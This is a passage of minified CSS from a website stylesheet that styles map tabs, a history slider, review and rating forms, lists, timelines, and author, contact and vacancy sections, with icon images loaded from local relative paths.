0;gap:15px;top:0;left:0;transition:.3s ease-in-out;overflow-y:auto;height:var(--map-heigth);width:var(--tab-width);z-index:1}.c-map__tab{cursor:pointer;position:relative}.c-map__tab-btn{align-items:center;display:flex;border-radius:10px;justify-content:center;transition:.3s ease-in-out;height:36px;width:var(--tab-width)}.c-map__tab-btn.o-active{background-color:var(--main-color);border-radius:10px 0 0 10px}.c-map__tab-btn.o-active .c-map__pin{fill:#fff}.c-map__pin{fill:var(--main-color)}.c-map__window{--scrollbar-color: #fff;background:var(--main-color);border-radius:0 var(--b-radius) var(--b-radius) 0;direction:rtl;font-size:16px;position:absolute;padding:20px 15px;gap:15px;top:0;left:var(--tab-width);text-align:center;max-height:var(--map-heigth);opacity:0;transition:.3s cubic-bezier(0, -0.11, 0.3, 0.86);visibility:hidden;overflow-y:auto;height:100%;max-width:230px;width:calc(100% - var(--tab-width) - var(--close-icon-size));z-index:1}.c-map__window *{color:#fff;direction:ltr}.c-map__window a{text-decoration:underline}.c-map__window.o-active{opacity:1;visibility:visible}.c-map__img{--b-radius: 40px;border-radius:0 var(--b-radius) 0 var(--b-radius);-o-object-fit:cover;object-fit:cover;max-height:100px;height:auto;width:100%}.c-map__title{font-weight:bold}.c-map__iframe{display:none;border:0;border-radius:var(--b-radius);height:var(--map-heigth);padding-left:var(--tab-width)}.c-map__iframe.o-active{display:block}.c-history-slider{border-bottom:2px solid var(--border-color);padding-bottom:10px;gap:10px}.c-history-slider__tabs{position:relative;overflow-x:hidden}.c-history-slider__tabs::before{background:var(--border-color);content:"";position:absolute;left:0;top:0;bottom:0;margin:auto 0;height:3px;width:100%}.c-history-slider__tabs-scroller{display:flex;gap:30px;padding:0 30px;transition:transform .2s ease-in-out}.c-history-slider__tab{cursor:pointer;flex:0 0 40px;position:relative;margin:0 auto;height:40px;z-index:1}.c-history-slider__tab::before{background:var(--main-color);content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;scale:.7;transition:.2s ease-in-out;height:100%;width:100%}.c-history-slider__tab.o-active::before{scale:1}.c-history-slider-arrows{justify-content:space-between;gap:30px;padding:0 30px}.c-history-slider-arrows.lazyloaded .c-history-slider-arrow{background-image:url(../img/icons/down-arrow.svg)}.c-history-slider-arrow{background-repeat:no-repeat;background-size:20px;background-position:center;cursor:pointer;height:40px;width:40px}.c-history-slider-arrow:first-child{transform:rotate(90deg)}.c-history-slider-arrow:last-child{transform:rotate(-90deg)}.c-history-slider-arrow.disabled{opacity:.25;pointer-events:none}.c-history-slider__year{font-size:32px;text-align:center;position:relative}.c-history-slider__year::before{color:var(--yellow-color);content:"/";font-size:40px;font-weight:700;line-height:1.8}.c-history-slider__wrapper{overflow-x:hidden}.c-history-slider__body{display:flex;cursor:grab;-webkit-user-select:none;-moz-user-select:none;user-select:none}.c-history-slider__item{align-items:center;display:flex;flex:1 0 100%;flex-direction:column;position:relative}.c-history-slider__text{font-size:16px;gap:10px}@media(min-width: 768px){.c-history-slider{--arrow-size: 64px;position:relative}.c-history-slider__item{padding:0 calc(var(--arrow-size) + 30px)}.c-history-slider-arrow{background-color:var(--main-color);border-radius:50%;position:absolute;top:0;bottom:0;margin:auto 0;height:var(--arrow-size);width:var(--arrow-size)}.c-history-slider-arrow.prev{left:0}.c-history-slider-arrow.next{right:0}}@media(min-width: 992px){.c-history-slider__item{gap:20px}}.grab{cursor:grab}.grabbing{cursor:grabbing}.c-tabs{overflow:hidden}.c-tabs__text{gap:8px}.c-tabs__item{--scrollbar-color: var(--main-color);--scrollbar-size: 8px;background:var(--main-color);color:#fff;flex:1 0 538px;-webkit-user-select:none;-moz-user-select:none;user-select:none;padding:20px 10px;max-height:350px}.c-tabs__item-title{align-items:center;display:grid;font-weight:bold;grid-template-columns:auto 1fr;gap:8px;margin-bottom:30px;position:relative}.c-tabs__item-title::before{font-size:120px;line-height:1}.c-tabs__btns-wrap{position:relative}.c-tabs__btns-wrap::before{background:var(--border-color);content:"";position:absolute;left:0;top:0;bottom:0;margin:auto 0;height:3px;width:100%}.c-tabs__btns{--btn-size: 50px;--scrollbar-size: 5px;gap:25px;margin-top:25px;padding-bottom:var(--scrollbar-size);transition:.2s ease-in-out}.c-tabs__btns::-webkit-scrollbar{height:var(--scrollbar-size)}.c-tabs__btn{background:var(--main-color);color:#fff;flex:1 0 var(--btn-size);height:var(--btn-size);max-width:var(--btn-size);margin:0 auto;z-index:1}.c-tabs__btn:not(.o-active)::before{opacity:.5}.c-tabs__btn::before{font-size:40px;font-weight:bold;line-height:1}.c-tabs__text,.c-tabs__btns{counter-reset:counter}.c-tabs__item-title::before,.c-tabs__btn::before{counter-increment:counter;content:counter(counter)}.c-tabs-2__btns{gap:10px;overflow-x:auto;overflow-y:hidden}.c-tabs-2__btn{--line-height: 15px;--line-color: #d0d0d0;cursor:pointer;font-size:16px;font-weight:bold;margin-top:20px;flex:1 0 150px;position:relative;min-height:40px}.c-tabs-2__btn.o-active{--line-color: var(--main-color)}.c-tabs-2__btn::before{background:var(--line-color);border-radius:5px;content:"";display:block;position:absolute;top:0;transform:translateY(calc(-1 * var(--line-height) - 5px));transition:background .2s ease-in-out;left:0;height:var(--line-height);width:100%}.c-tabs-2__item:not(.o-active){display:none}.c-tabs-2__text{background:var(--main-color);color:#fff;margin-top:30px;padding:20px var(--content-inner)}.c-tabs-2__text ol:not([class]) li::before,.c-tabs-2__text ol:not([class]) li::after,.c-tabs-2__text h2::first-letter{color:var(--main-color)}.c-tabs-2__text ul:not([class]) li::before{background:var(--main-color)}@media(min-width: 768px){.c-tabs__item{padding:20px var(--content-inner);max-height:538px}.c-tabs__item-title{gap:15px}.c-tabs__btn{--btn-size: 75px}.c-tabs__btn::before{font-size:45px}}.c-awards__wrap{--back-icon-size: 100px;--front-icon-size: 78px;--item-padding: 15px}.c-awards__bg{background-repeat:no-repeat;background-size:cover;transform:translateX(calc(-1 * var(--content-inner)));position:relative;height:500px;width:100vw;max-width:initial}.c-awards__bg::before{background:rgba(0,0,0,.422);content:"";position:absolute;left:0;top:0;height:100%;width:100%}.c-awards__bg.lazyloaded{background-image:var(--bg)}.c-awards{gap:50px;margin:0 auto}.c-awards__item{position:relative;padding:calc(var(--back-icon-size)/2 + var(--item-padding)) var(--item-padding) var(--item-padding) var(--item-padding);max-width:280px}.c-awards__item:nth-child(n+2){margin-top:calc(var(--back-icon-size)/2)}.c-awards__item.lazyloaded::before{background-image:url(../img/icons/cup.svg)}.c-awards__item::before{background-color:var(--main-color);background-repeat:no-repeat;background-size:40px;background-position:center;height:var(--front-icon-size);width:var(--front-icon-size);z-index:2}.c-awards__item::after{background:#fff;box-shadow:0 0 10px var(--main-color);height:var(--back-icon-size);width:var(--back-icon-size);z-index:1}.c-awards__item::before,.c-awards__item::after{border-radius:50%;content:"";position:absolute;left:0;right:0;top:0;transform:translateY(-50%);margin:0 auto}.c-awards__title{font-size:var(--h3-font);font-weight:bold;margin-bottom:10px}.c-awards__body{gap:10px}@media(min-width: 768px){.c-awards{display:grid;grid-template-columns:repeat(2, 280px);justify-content:center}.c-awards__item{width:100%}.c-awards__item:nth-child(n+2){margin-top:initial}.c-awards__item:nth-child(n+3){margin-top:calc(var(--back-icon-size)/2)}}@media(min-width: 992px){.c-awards__wrap{position:relative}.c-awards__bg{background-size:contain;background-position:center;transform:initial;position:absolute;top:0;height:100%;width:100%}.c-awards{background:#fff;display:flex;gap:20px;position:relative;max-width:567px;margin:0 0 0 auto}.c-awards__item{padding:var(--item-padding) 0 var(--item-padding) calc(var(--back-icon-size)/2 + var(--item-padding));max-width:initial}.c-awards__item::before,.c-awards__item::after{bottom:0;right:initial;left:0;margin:auto 0;transform:translateX(-50%)}}.c-bg-img{position:relative;min-height:var(--height);min-width:var(--width);--pt: 30px;--pl: 30px;--pr: 30px;--pb: 30px;--bg-h: 100%;--bg-w: 100%}.c-bg-img.top{padding-top:var(--pt)}.c-bg-img.top::after{top:0}.c-bg-img.left{padding-left:var(--pl)}.c-bg-img.left::after{left:0}.c-bg-img.right{padding-right:var(--pr)}.c-bg-img.right::after{right:0}.c-bg-img.bottom{padding-bottom:var(--pb)}.c-bg-img.bottom::after{bottom:0}.c-bg-img.png{--padding: 20px}.c-bg-img.png img{background:var(--main-color);-o-object-fit:contain;object-fit:contain;padding:var(--padding)}.c-bg-img.cover img{-o-object-fit:cover;object-fit:cover}.c-bg-img::after{background:var(--main-color);background:var(--gradient);content:"";position:absolute;height:var(--bg-h);width:var(--bg-w);z-index:-1}.c-bg-img img{margin:auto}.c-form{box-shadow:var(--box-shadow-deafult);border-radius:var(--b-radius);padding:16px;gap:calc(var(--gap-s))}.c-form:not(.js-sended) .c-form__succeeded{display:none}.c-form__succeeded{background:#fff;border-radius:var(--b-radius);padding:24px 2em 32px 2em}.c-form__succeeded .o-h2+p{color:var(--contrast-grey);font-weight:500}.c-form__succeeded.lazyloaded::before{background-image:url(../img/icons/reviews/sended.svg)}.c-form__succeeded::before{background-repeat:no-repeat;background-size:contain;background-position:center;content:"";display:block;margin-bottom:var(--gap-s);height:141px;width:141px}.c-form__succeeded .o-link{text-decoration:underline;font-weight:500}@media(min-width: 768px){.c-form__succeeded::before{margin-bottom:var(--gap-m)}}.c-form__rating{position:relative}.c-form__rating::before{content:var(--label);color:var(--grey-text);display:block;flex:1 0 100%;font-size:16px;font-weight:550;text-align:center}.c-form__rating.js-error::before{color:var(--red)}.c-form__rating.js-error .c-form__rating-star{background-color:var(--red)}.c-form__rating.lazyloaded .c-form__rating-star{-webkit-mask-image:url(../img/icons/reviews/star.svg);mask-image:url(../img/icons/reviews/star.svg)}.c-form__rating-item{position:relative}.c-form__rating input[type=radio]{opacity:0;position:absolute;top:0;z-index:1}input[type=radio].js-active+.c-form__rating-star{background-color:var(--yellow)}.c-form__rating-star,.c-form__rating-item,.c-form__rating input[type=radio]{height:32px;width:32px}.c-form__rating-star{background-color:var(--u-grey_1);display:block;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;transition:.2s ease-in-out}.c-form__group{position:relative}.c-form__group label{color:var(--grey-text);font-size:14px;font-weight:500;position:absolute;pointer-events:none;top:12px;transition:top .2s ease-in-out;left:16px;line-height:23px;margin:0;height:-moz-fit-content;height:fit-content}.c-form input,.c-form textarea{border:1px solid var(--u-grey_1);border-radius:var(--b-radius);padding:12px 16px;line-height:1;transition:margin-top .2s ease-in-out;position:relative;width:100%}.c-form input:focus,.c-form input.js-valid,.c-form input.js-error,.c-form textarea:focus,.c-form textarea.js-valid,.c-form textarea.js-error{margin-top:12px}.c-form input:focus+label,.c-form input.js-valid+label,.c-form input.js-error+label,.c-form textarea:focus+label,.c-form textarea.js-valid+label,.c-form textarea.js-error+label{background:#fff;top:0px;padding:0 2px}.c-form input:focus,.c-form textarea:focus{border-color:var(--u-grey_1) !important}.c-form input:focus+label,.c-form textarea:focus+label{color:var(--grey-text)}.c-form input.js-valid,.c-form textarea.js-valid{border-color:var(--red-300) !important}.c-form input.js-valid+label,.c-form textarea.js-valid+label{color:var(--red-300)}.c-form input.js-error,.c-form textarea.js-error{background-image:url(../img/icons/reviews/error-icon.svg);background-repeat:no-repeat;background-position:right 16px top 12px;background-size:18px;border-color:var(--red)}.c-form input.js-error::-moz-placeholder, .c-form textarea.js-error::-moz-placeholder{color:var(--red)}.c-form input.js-error::placeholder,.c-form textarea.js-error::placeholder{color:var(--red)}.c-form input.js-error+label,.c-form textarea.js-error+label{color:var(--red)}.c-form textarea{min-height:clamp(134px,14vw,155px);resize:none}.c-reviews__container{border-top:1px solid var(--grey_1);display:flex;flex-wrap:wrap;gap:var(--gap-m) var(--gap-l);margin-top:clamp(16px,2vw,24px);padding-top:clamp(16px,2vw,24px)}.c-reviews__average-rating{gap:clamp(var(--gap-s)*1.5,2vw,var(--gap-m));margin-top:clamp(16px,2vw,24px)}.c-reviews__average-rating-num{font-size:clamp(40px,6vw,52px);font-weight:900;line-height:1}.c-reviews__average-rating .o-rating-stars{--height: 24px}.c-reviews,.c-reviews__form{flex:1;height:-moz-fit-content;height:fit-content}.c-reviews__form{flex-basis:380px}.c-reviews{flex-basis:340px}.c-reviews>.c-reviews__item{box-shadow:var(--box-shadow-deafult);padding:16px clamp(16px,2vw,24px)}.c-reviews__item{align-items:flex-start;border-radius:var(--b-radius);gap:8px;flex:1 0 400px;font-size:14px;height:-moz-fit-content;height:fit-content;max-width:100%}.c-reviews__item .c-reviews__item{padding-left:8px;flex:initial;margin-top:var(--gap-s)}.c-reviews__item .c-reviews__item__item:not(.js-showed-replies) .c-reviews__item .c-reviews__item__item{display:none}.c-reviews__group{gap:calc(var(--gap-s)/2) var(--gap-m);width:100%}.c-reviews__name{font-size:16px}.c-reviews__date{color:var(--contrast-grey);font-size:14px;margin-left:auto}.c-reviews__reply-to{flex:1 0 100%}.c-reviews__reply-to span{font-size:16px}.c-reviews__reply-btn,.c-reviews__show-reply-btn{font-size:16px;font-weight:bold}.c-reviews__reply-btn{color:var(--grey-text);justify-content:flex-start}.c-reviews__show-reply-btn{--icon: url(../img/icons/reviews/reviews-arrow.svg);--icon-color: var(--red);color:var(--red);justify-content:space-between;margin-top:var(--gap-s)}.c-reviews__show-reply-btn::after{transition:.2s ease-in-out}.c-reviews__show-reply-btn.js-active::after{rotate:180deg}.c-reviews__form{position:relative}.c-reviews__form .c-form__succeeded{position:absolute;top:0;left:0;height:100%;width:100%;z-index:2}@media(min-width: 992px){.c-reviews__form{order:1;max-width:522px}}.c-reply-form{position:relative}.c-reply-form__overlay:not(.js-active){display:none}.c-reply-form__bg{background:#fff;border-radius:var(--b-radius);position:relative;overflow-y:auto;height:-moz-fit-content;height:fit-content;max-height:95dvh;max-width:420px;width:100%}.c-reply-form__bg .c-form{box-shadow:initial}.c-reply-form__bg .o-close-btn{display:block;margin:var(--gap-s) var(--gap-s) 0 auto}.o-rating-stars{--height: 18px;--width: calc(var(--height) + 78px);--rating: 0;background-position:center;background-repeat:no-repeat;background-size:var(--width);position:relative;height:var(--height);width:var(--width)}.o-rating-stars.lazyloaded{background-image:url(../img/icons/reviews/stars.svg)}.o-rating-stars.lazyloaded::before{-webkit-mask-image:url(../img/icons/reviews/stars.svg);mask-image:url(../img/icons/reviews/stars.svg)}.o-rating-stars::before{background:var(--yellow);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:left;mask-position:left;-webkit-mask-size:var(--width);mask-size:var(--width);content:"";position:absolute;top:0;left:0;height:100%;width:calc(var(--rating)*20%)}.c-green-bricks{gap:25px}.c-green-bricks__item{--bg-inner: 30px;flex:0 0 260px;padding:15px;position:relative;margin:var(--bg-inner) 0 0 var(--bg-inner);min-height:200px}.c-green-bricks__item::before{content:"";position:absolute;top:calc(var(--bg-inner)*-1);left:calc(var(--bg-inner)*-1);z-index:-1;height:calc(100% + var(--bg-inner) - 20px);width:100%}.c-green-bricks__item::before{background:var(--main-color);background:var(--gradient)}@media(min-width: 768px){.c-green-bricks__item{--bg-inner: 40px}}.c-useful-links__title{padding-bottom:20px;margin-bottom:20px;position:relative}.c-useful-links__title::before{background:var(--main-color);content:"";position:absolute;bottom:0;left:0;height:5px;max-width:420px;width:100%}.c-useful-links__list a{color:var(--text-color);line-height:35px}.c-insert{margin:0 auto;padding:25px 10px;margin-bottom:calc(var(--translate)*-1);max-width:655px;width:95%}.c-insert__bg{--translate: 50px;--bg-size: contain;margin-bottom:var(--translate)}.c-insert__bg-left{background-size:var(--bg-size);padding-top:300px}@media(min-width: 768px){.c-insert{--max-width: 760px;padding-left:20px;padding-right:20px}.c-insert__bg{--bg-size: 524px 695px}.c-insert__bg-left{background-position:top right;padding-top:25px;padding-left:unset}.c-insert__left{margin:unset;margin-right:auto;max-width:var(--max-width)}}@media(min-width: 992px){.c-insert{padding:50px}}.c-marked-list{list-style:none;padding:0;margin:0}.c-marked-list:not(:first-child){margin:var(--text-gap) 0 0}.c-marked-list>li{position:relative;padding-left:18px}.c-marked-list>li::before{background:var(--red-300);border-radius:50%;content:"";left:0;top:9px;position:absolute;height:9px;width:9px}.c-roman-list[class],.c-roman-list[class],.c-numered-list[class],.c-numered-list[class]{margin-left:auto;margin-right:auto}.c-roman-list p:first-child,.c-roman-list p:first-child,.c-numered-list p:first-child,.c-numered-list p:first-child{font-weight:bold}.c-roman-list[class]>li,.c-roman-list[class]>li,.c-numered-list[class]>li,.c-numered-list[class]>li{padding:0}.c-roman-list[class]>li::after,.c-roman-list[class]>li::after,.c-numered-list[class]>li::after,.c-numered-list[class]>li::after{order:-1;position:initial;text-align:center}@media(min-width: 768px){.c-roman-list li,.c-roman-list li,.c-numered-list li,.c-numered-list li{align-items:center;display:grid;grid-template-columns:minmax(30%, 280px) 1fr}.c-roman-list li p,.c-roman-list li p,.c-roman-list li p,.c-roman-list li p,.c-numered-list li p,.c-numered-list li p,.c-numered-list li p,.c-numered-list li p{grid-column:2/3}}.c-roman-list[class]>li::after{content:counter(num-list-counter, upper-roman);--stroke-color: #d3caca;color:rgba(0,0,0,0);font-size:96px;-webkit-text-stroke:1px var(--stroke-color)}.c-numered-list{--first-num: "1";--second-num: 0;--counter: num-list-counter;counter-reset:num-list-counter var(--second-num)}.c-numered-list[class]>li::after{counter-increment:var(--counter);content:var(--first-num) "." counter(num-list-counter) ".";font-size:50px}@media(min-width: 768px){.c-numered-list li[class]::after{text-align:left;font-size:96px}}.c-num-list{counter-reset:num-list-counter}.c-num-list>li{position:relative;min-height:32px;padding-top:clamp(48px,7vw,70px);width:100%}.c-num-list>li::before{counter-increment:num-list-counter;content:"0" counter(num-list-counter);color:var(--text-color);font-size:clamp(32px,5vw,48px);font-weight:bold;left:0;top:0;position:absolute}@supports((-webkit-background-clip: text) or (background-clip: text)){.c-num-list>li::before{background:linear-gradient(180deg, var(--red-300) 0%, #cce6ec 100%);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}}.c-num-list>li:nth-child(n+11)::before{content:counter(num-list-counter)}.c-advantages-list,.c-disadvantages-list{--icon-size: clamp(16px, 4dvw, 24px);display:flex;flex-direction:column;font-size:clamp(14px,3dvw,18px);font-weight:500;gap:8px;line-height:normal}.c-advantages-list.lazyloaded li::before,.c-disadvantages-list.lazyloaded li::before{background-image:var(--icon)}.c-advantages-list li,.c-disadvantages-list li{position:relative;padding-left:calc(var(--icon-size) + clamp(8px,2dvw,16px))}.c-advantages-list li::before,.c-disadvantages-list li::before{background-repeat:no-repeat;background-position:center;background-size:contain;content:"";display:block;position:absolute;top:0;left:0;height:var(--icon-size);width:var(--icon-size)}.c-advantages-list{--icon: url(../img/icons/brand/advantages.svg)}.c-disadvantages-list{--icon: url(../img/icons/brand/disadvantages.svg)}.c-interview{background:var(--window-color);padding:25px 15px}.c-interview__img-wrap{--icons-width: 80px;--offset: 10px;margin-bottom:calc(var(--offset) + 25px);position:relative;width:-moz-fit-content;width:fit-content}.c-interview__img-wrap.lazyloaded::before{background-image:url(../img/assets/authors/micro.svg)}.c-interview__img-wrap::before{background-color:var(--main-color);background-repeat:no-repeat;background-size:30px;background-position:center;border-radius:50%;content:"";position:absolute;right:calc(-1*var(--offset));bottom:calc(-1*var(--offset));height:var(--icons-width);width:var(--icons-width)}@media(min-width: 768px){.c-interview{padding:50px 25px}.c-interview__img-wrap{--icons-width: 104px}.c-interview__img{height:210px;width:210px}}@media(min-width: 992px){.c-interview{padding:50px}}.c-road{--mark-size: 51px;padding-left:calc(var(--mark-size) + 5px);position:relative}.c-road::before{background:var(--border-color);content:"";position:absolute;left:calc(var(--mark-size)/2);height:100%;width:3px}.c-road__item{--line-width: 19px;position:relative;padding-left:var(--line-width);padding-top:10px}.c-road__item::after{background:#fff;border:10px solid var(--main-color);border-radius:50%;content:"";position:absolute;top:0;transform:translateX(calc(-1 * var(--mark-size) - 5px));left:0;height:var(--mark-size);width:var(--mark-size)}.c-road__title{position:relative}.c-road__title::before{background:var(--border-color);content:"";position:absolute;left:0;top:0;bottom:0;margin:auto 0;transform:translateX(calc(-1 * var(--line-width) - 5px));height:3px;width:var(--line-width)}@media(min-width: 768px){.c-road{--gap: var(--mark-size);display:grid;grid-template-columns:repeat(2, minmax(280px, 360px));justify-content:center;padding-left:0}.c-road::before{right:0;left:0;margin:0 auto}.c-road__item{margin-left:calc(var(--gap)/2)}.c-road__item:nth-child(even){margin-right:calc(var(--gap)/2);margin-left:0;padding-right:var(--line-width);padding-left:0}.c-road__item:nth-child(even) .c-road__title{text-align:right}.c-road__item:nth-child(even) .c-road__title::before{left:initial;right:0;transform:translateX(calc(var(--line-width) + 7px))}.c-road__item:nth-child(even)::after{left:initial;right:0;transform:translateX(calc(var(--mark-size) + 5px))}.c-road__item:nth-child(odd){padding-left:calc(63% - var(--mark-size));margin:0;grid-column-start:span 2;grid-row-start:span 2}.c-road__item:nth-child(odd)::after{right:calc(50% - var(--mark-size));left:initial;transform:translateX(calc(-1 * var(--mark-size) / 2))}.c-road__title::before{transform:translateX(calc(-1 * var(--line-width) - 7px))}}@media(min-width: 992px){.c-road__item{padding-top:0}}.c-interesting-fact{--line-width: 10px;margin-left:calc(var(--line-width) + 10px);position:relative;padding-top:15px}.c-interesting-fact::before{background:var(--border-color);content:"";position:absolute;left:calc(-1*var(--line-width) - 10px);top:0;height:100%;width:var(--line-width)}.c-interesting-fact__title{padding:20px 20px 40px 40px;width:80%}.c-interesting-fact2{background:var(--main-color);padding:80px 30px 30px 30px;gap:25px 50px;position:relative}.c-interesting-fact2::before{background-color:var(--grey-2);content:"";color:#000;font-weight:bold;padding:5px 15px;position:absolute;left:0;top:20px;height:37px;width:100%;white-space:nowrap;overflow:hidden;z-index:1}.c-interesting-fact2__image{-o-object-fit:cover;object-fit:cover;margin:0 auto}.c-interesting-fact2__text-block{display:flex;flex-direction:column;gap:10px;justify-content:center}.c-interesting-fact2{color:#fff}.c-interesting-fact2 a{color:#fff}@media(min-width: 768px){.c-interesting-fact{--gap: 25px;--line-width: 20px;align-items:center;padding:var(--content-inner) 0}.c-interesting-fact>*{position:relative;z-index:1}.c-interesting-fact::after{background:#fff;content:"";height:100%;left:0;top:0;position:absolute;width:10%}.c-interesting-fact__title{max-height:calc(100% - var(--content-inner));width:initial}.c-interesting-fact2{display:grid;grid-template-columns:auto 1fr;padding-top:100px;margin-bottom:60px;max-width:875px}.c-interesting-fact2__image{margin-bottom:-60px}}.c-desc-img{--img-size: 130px;display:grid;grid-template-columns:var(--img-size) 1fr;flex:1 0 280px}.c-desc-img__wrap{gap:20px 50px}.c-desc-img__text{grid-column:1/-1}@media(min-width: 768px){.c-desc-img picture,.c-desc-img__img{grid-row:1/3}.c-desc-img__text{grid-column:2/3}}.c-two-columns{--gap: 50px;gap:var(--gap)}@media(min-width: 768px){.c-two-columns{--columns: 1fr 1fr;display:grid;grid-template-columns:var(--columns)}}@media(min-width: 768px){.c-two__columns-left{grid-column:1/2}.c-two__columns-right{grid-column:2/3}.c-two__columns-left,.c-two__columns-right{grid-row:1/2}}@media(min-width: 768px){.o-two-columns{display:grid;grid-template-columns:repeat(2, 1fr);-moz-column-gap:20px;column-gap:20px}}@media(min-width: 992px){.c-columns{display:grid;grid-template-columns:var(--columns);--columns: 1fr 1fr 1fr}}.c-tech-page-fs{color:#fff;gap:25px;padding:25px 0}.c-tech-page-fs a{color:var(--red)}.c-tech-page-fs h1{margin:0}.c-tech-page-fs h1+p{font-size:21px;font-weight:bold}.c-tech-page-fs h1,.c-tech-page-fs h1+p,.c-tech-page-fs h1+p+p{text-align:center}.c-tech-page-fs__icon{margin:0 auto}.c-tech-page-fs__top{margin:0 auto;max-width:800px}.c-tech-page-fs__top,.c-tech-page-fs__bottom{gap:15px}@media(min-width: 768px){.c-tech-page-fs__bottom{display:grid;grid-template-columns:1fr auto}.c-tech-page-fs__icon{grid-column:2/3;grid-row:1/2}}@media(min-width: 1200px){.c-tech-page-fs{gap:40px;padding-bottom:50px}.c-tech-page-fs__bottom{grid-template-columns:421px auto}.c-tech-page-fs__bottom{display:flex;flex-direction:row;justify-content:space-between;padding-left:100px;max-width:var(--wrapper-width);margin:0 auto;width:100%}.c-tech-page-fs__desc{color:#a8a2a2;order:-1;max-width:420px}.c-tech-page-fs__icon{margin:initial;height:300px;flex:1 0 600px;max-width:600px}}.c-author-page{background:hsla(0,0%,100%,.1215686275);padding-top:25px;padding-bottom:25px;margin-left:calc(-1*var(--content-inner));min-width:100vw}.c-author-page__heading{color:#fff}.c-author-page__author{position:relative;width:-moz-fit-content;width:fit-content;min-width:190px}.c-author-page__logo{background:var(--main-color);position:absolute;padding:7px 0;bottom:0;width:100%}@media(min-width: 768px){.c-author-page{align-items:center;display:grid;grid-template-columns:auto 1fr;margin-left:unset;min-width:initial;max-width:1300px;margin:0 auto}.c-author-page__heading[class]{text-align:left}.c-author-page__left{grid-row:1/3}.c-author-page__column-line{position:relative}.c-author-page__column-line::after{background:var(--border-color);content:"";position:absolute;left:0;right:0;margin:0 auto;height:100%;width:1px}}@media(min-width: 992px){.c-author-page{gap:15px 50px;padding:50px 80px}.c-author-page__left{width:270px}.c-author-page__picture{height:240px;width:240px}.c-author-page__logo{height:48px}}.c-titled-img{--title-size: 216px;position:relative;width:-moz-fit-content;width:fit-content}.c-titled-img.top{padding-top:calc(var(--title-size)/3)}.c-titled-img.top .c-titled-img__title{top:0}.c-titled-img.left{padding-left:30px}.c-titled-img.left .c-titled-img__title{left:0}.c-titled-img.right{padding-right:30px}.c-titled-img.right .c-titled-img__title{right:0}.c-titled-img__title{align-items:center;--title-size: 126px;background:var(--pink);border-radius:50%;display:flex;padding:10px;height:var(--title-size);width:var(--title-size)}.c-titled-img__title.big{--title-size: 180px;padding:20px 30px}.c-titled-img__title.absolute{position:absolute}@media(min-width: 992px){.c-titled-img__title,.c-titled-img{--title-size: 216px}.c-titled-img__title.big,.c-titled-img.big{--title-size: 280px;padding:30px 48px}.c-titled-img.left{padding-left:calc(var(--title-size)/3)}.c-titled-img.right{padding-right:calc(var(--title-size)/3)}.c-titled-img__title{padding:15px;font-size:40px}.c-titled-img__title.o-m-font{--m-font: 32px;font-size:var(--m-font)}}.c-principles{--padding: 40px 20px}.c-principles>*{padding:var(--padding);color:#fff}.c-principles>*:nth-child(1),.c-principles>*:nth-child(2){flex:1 0 45%}.c-principles>*:nth-child(3),.c-principles>*:nth-child(5){flex:1 0 25%;min-width:209px}.c-principles>*:nth-child(4){flex:1 0 47%;max-width:347px}.c-principles>*:nth-child(6),.c-principles>*:nth-child(7),.c-principles>*:nth-child(8){flex:1 0 240px}@media(min-width: 768px){.c-principles{--padding: 15px 40px}.c-principles *{align-items:center;display:flex;min-height:209px}.c-principles *:nth-child(1),.c-principles *:nth-child(2){min-height:290px}}.c-authors__item{padding:15px 30px;flex:1 0 300px}.c-authors__img{border-radius:50%;-o-object-fit:cover;object-fit:cover}.c-authors__name{font-size:21px;font-weight:bold}.c-authors__body{font-size:16px}.c-authors__body a{color:#fff}.c-authors__website,.c-authors__email{word-break:break-all}@media(min-width: 992px){.c-authors{grid-template-columns:repeat(2, 1fr)}.c-authors__item{grid-template-columns:auto 1fr;gap:10px}.c-authors,.c-authors__item{display:grid}}.c-partners__item{background:#d9d9d9;padding:8px}.c-partners__img{-o-object-fit:contain;object-fit:contain}@media(min-width: 992px){.c-partners{display:grid;grid-template-columns:repeat(3, 1fr)}.c-partners__item{display:flex;justify-content:center}}.c-contact-us__container{padding-top:40px;padding-bottom:40px}.c-contact-form-wrap{background:#fff;border-radius:20px;color:var(--text-color);padding:25px 20px}.c-contact-form-left__title{font-weight:bold;font-size:28px}.c-contact-form-left__title+p{font-size:16px}.c-contact-form-left__title,.c-contact-form-left__title+p{margin-bottom:25px;text-align:center}.c-contact-form__item{position:relative;margin-top:12px}.c-contact-form__item label{background:#fff;font-size:16px;position:absolute;top:0;transform:translateY(-50%);left:45px;padding:0 10px}.c-contact-form__item input{border-radius:50px;min-height:56px}.c-contact-form__item textarea{border-radius:20px;min-height:120px}.c-contact-form__item input,.c-contact-form__item textarea{align-items:center;border:2px solid var(--main-color);display:flex;padding:10px 20px}.c-contact-form__button{color:#fff;line-height:40px;margin-top:15px;width:170px}.c-contact-form-right__item a{color:var(--text-color);word-break:break-all}@media(min-width: 768px){.c-contact-form{align-items:flex-start}.c-contact-form__button{margin:15px 0 0 0}.c-contact-form-right__img{height:233px;width:273px}.c-contact-form__item{width:100%}.c-contact-form__item label{left:60px;padding:0 15px;text-align:center;min-width:121px}.c-contact-form__item input,.c-contact-form__item textarea{width:inherit}}@media(min-width: 992px){.c-contact-us__container{display:grid;grid-template-columns:1fr auto;gap:15px}}.c-vacancies__item{padding:70px var(--content-inner);flex:1 0 320px}.c-vacancies__list li{--b-radius: 50px;border:1px solid #fff;border-radius:var(--b-radius);padding:12px;max-width:300px;margin:0 auto;width:100%}.c-vacancies__list-heading{margin-bottom:25px}.c-vacancies__list-heading+p{font-size:16px}@media(min-width: 768px){.c-vacancies-wrap{padding:var(--content-inner)}.c-vacancies__item:nth-child(3n){display:grid;grid-template-columns:1fr auto;flex:1 0 100%}.c-vacancies__item:nth-child(3n) *:not(.c-vacancies__list){grid-column:1/2}.c-vacancies__item:nth-child(3n) .c-vacancies__list{grid-column:2/3;grid-row:1/3}.c-vacancies__item:nth-child(3n) .c-vacancies__list-heading{align-self:flex-end}}.c-books__img{border-bottom:25px solid var(--main-color)}.c-films__img-box{border:30px solid var(--main-color);border-left-width:25px;border-right-width:25px;position:relative}.c-films__img{border:1px inset 